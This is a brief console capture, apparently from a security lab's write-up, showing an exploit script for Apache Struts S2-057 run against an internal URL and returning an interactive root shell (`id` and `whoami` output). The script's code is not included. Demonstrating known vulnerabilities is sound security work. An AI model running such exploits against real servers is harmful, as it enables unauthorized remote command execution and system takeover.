 D:\pythonstudy\redis_proxy>python3 sample.py http://192.168.11.124:8080/
+------------------------------------------
Version: Struts S2-057
author: Tackrio
use: exploit.py url
+------------------------------------------
$id
uid=0(root) gid=0(root) groups=0(root)
$whoami
root
$exit
D:\pythonstudy\redis_proxy>
雷石安全实验室